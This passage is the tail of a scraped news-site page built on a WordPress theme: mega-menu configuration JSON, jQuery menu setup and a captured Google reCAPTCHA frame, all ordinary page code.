shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_162';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_categories_tags","style_general_mobile_horiz_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q5PgVdKA9M3izer4xqxOOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769597188890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>